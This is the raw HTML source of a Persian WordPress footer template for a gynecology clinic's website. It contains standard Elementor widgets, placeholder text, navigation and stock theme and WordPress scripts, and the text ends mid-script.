var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="rtl wp-singular footer-template footer-template-template-empty footer-template-template-empty-php single single-footer postid-7341 wp-theme-creote wp-child-theme-creote-child right-sidebar scrollbarcolor group-blog rtl_enable header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-6 elementor-page elementor-page-7341">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>

	<div class="quick_view_loading"></div>
		<div id="wrapper_full"  class="content_all_warpper">
	
    	 
	 	 							 				 
	    		 												            <div id="content" class="site-content ">
		        		<div class="no-container">
				 <div class="no-row"><div class="full_width_box">
		<div data-elementor-type="wp-post" data-elementor-id="7341" class="elementor elementor-7341">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-50ff6395 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50ff6395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-599bfa44" data-id="599bfa44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eba0f38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eba0f38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39d9adb4" data-id="39d9adb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75ecccf2 elementor-widget elementor-widget-creote-widget-title-v1" data-id="75ecccf2" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>درباره شرکت</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-16d6691e elementor-widget elementor-widget-creote-about-company-v1" data-id="16d6691e" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets about_company light_color">
   <div class="about_company_inner">
            <div class="content_in_r">
                  <p> لورم ایپسوم متن ساختگی با تولید سادگی نامفهوم از صنعت چاپ و با استفاده از طراحان گرافیک است. چاپگرها و متون بلکه روزنامه.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="http://drnazariatefeh.com/wp-content/uploads/2023/02/home-1-team.jpg" alt="تصویر" />
            </div>
                        <div class="help_con">
                              <h6>نیاز به مشاوره دارید؟</h6>
                                             <h2> 
                  <a href="#"   target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                  با ما در ارتباط باشید                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5006c65d" data-id="5006c65d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b349ea elementor-widget elementor-widget-creote-widget-title-v1" data-id="72b349ea" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>ارتباط با ما</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-7cee80b3 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="7cee80b3" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets get_in_touch_foo light_color"> <div class="get_intouch_inrfo"> <div class="foo_cont_inner"> <div class="top">  <h6> آدرس ما</h6>   <p> تهران. خیابان آزادی. جنب بانک، کوچه دوازده. پلاک ۱۵. طبقه دوم</p>  </div> <div class="bottom">  <h6> تماس با ما</h6>  <div class="con_content">  <h5> تلفن :</h5>   <a href="tel:0219874741"> 0219874741</a>  </div> <div class="con_content">  <h5> آدرس ایمیل :</h5>   <a href="mailto:sendmail@creote.com"> sendmail@creote.com</a>  </div> </div> </div> </div></div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a8d115" data-id="2a8d115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84745ed elementor-widget elementor-widget-creote-widget-title-v1" data-id="84745ed" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>اطلاعات</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-597789c2 elementor-widget elementor-widget-creote-list-items-v1" data-id="597789c2" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
			 
               <div class="list_item_box style_one">
   <ul>
            <li><a href=""> فعالیت های ما</a>  </li>
            <li><a href=""> پشتیبانی مشتریان</a>  </li>
            <li><a href=""> سیاست های سایت</a>  </li>
            <li><a href=""> قوانین سایت</a>  </li>
            <li><a href=""> نقشه سایت</a>  </li>
            <li><a href=""> تماس با ما</a>  </li>
         </ul>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fa99c25" data-id="1fa99c25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-422f059 elementor-widget elementor-widget-creote-widget-title-v1" data-id="422f059" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>خبرنامه سایت</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-4552f0bc elementor-widget elementor-widget-creote-foo-subscribe-v1" data-id="4552f0bc" data-element_type="widget" data-widget_type="creote-foo-subscribe-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets foo_subscribe light_color style_one"> <div class="item_subscribe with_text">  <p>با عضویت در خبرنامه سایت، از آخرین تخفیف و جشنواره ها بهره مند شوید.</p>   <div class="shortcodes"> [mc4wp_form id=123] </div>   <p>* آدرس ایمیل شما ذخیره نخواهد شد</p>  </div> </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-413d2fa5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="413d2fa5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-727277bf" data-id="727277bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10358019 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="10358019" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45864f20" data-id="45864f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14fdee76 elementor-widget elementor-widget-creote-logo-v1" data-id="14fdee76" data-element_type="widget" data-widget_type="creote-logo-v1.default">
				<div class="elementor-widget-container">
			<div class="header_logo_box_solo">
   <a href="https://drnazariatefeh.com" class="logo navbar-brand">
   <img decoding="async" src="http://drnazariatefeh.com/wp-content/uploads/2023/02/logo-default.png" alt="دکتر عاطفه نظری" class="logo_default">
    
   </a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c155506" data-id="c155506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd1327d elementor-widget elementor-widget-creote-text-editor-v1" data-id="1bd1327d" data-element_type="widget" data-widget_type="creote-text-editor-v1.default">
				<div class="elementor-widget-container">
			   <div class="position-relative">
        <span>© قالب شرکتی کریوت. نمونه متن کپی رایت</span>    </div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f83ad4a" data-id="2f83ad4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c2c4fe4 elementor-widget elementor-widget-creote-social-media-v1" data-id="5c2c4fe4" data-element_type="widget" data-widget_type="creote-social-media-v1.default">
				<div class="elementor-widget-container">
			<div class="social_media_v_one"> <ul>  <li > <a href="#"  > <span class="fab fa-facebook"></span> <small>facebook</small> </a> </li>  <li > <a href="#"  > <span class="fab fa-twitter"></span> <small>twitter</small> </a> </li>  <li > <a href="#"  > <span class="fab fa-skype"></span> <small>skype</small> </a> </li>  <li > <a href="#"  > <span class="fab fa-instagram"></span> <small>instagram</small> </a> </li>  <li > <a href="#"  > <span class="fab fa-youtube"></span> <small>youtube</small> </a> </li>  </ul></div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                                      </div>
                </div>
              </div>
            </div>

                                                   
       
                      <div class="crt_mobile_menu ">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
            
            <form role="search" method="get" action="https://drnazariatefeh.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-main-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  id="menu-item-25881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  id="menu-item-25884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  id="menu-item-25882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  id="menu-item-25885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  id="menu-item-25883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  id="menu-item-7983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fas  fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://drnazariatefeh.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                                                   <div class="cart_notice"></div>
    <div class="wcqv_contend"> </div>
   
        <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>

    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote-child/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/magnific-popup.js?ver=3.5.7" id="popup-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/swiper.min.js?ver=6.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos.js?ver=1.0.0" id="aos-animate-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos-active.js?ver=1.0.0" id="creote-aos-active-js"></script>
<script type="text/javascript" id="creote_quick_view-js-extra">
/* <![CDATA[ */
var CreoteAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=creote_quick_view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="creote_quick_view-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/smoothscroll.js?ver=1.0.0" id="creote-smoothscroll-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension-rtl.js?ver=1768431299" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax.js?ver=1768431299" id="creote-add-to-cart-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax-single.js?ver=1768431299" id="creote-add-to-cart-single-js"></script>
<script type="text/javascript" id="wcqv_frontend_js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=wcqv_frontend_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="wcqv_frontend_js-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/drnazariatefeh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drnazariatefeh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drnazariatefeh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcb41a0f3c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7341,"title":"%D9%81%D9%88%D8%AA%D8%B1%2016%20-%20%D8%AF%DA%A9%D8%AA%D8%B1%20%D8%B9%D8%A7%D8%B7%D9%81%D9%87%20%D9%86%D8%B8%D8%B1%DB%8C","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drnazariatefeh.com/wp-includes/js/wp-emoji-release.min.js?ver=4502d8a6b729436e0b34170a7a33bb49"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 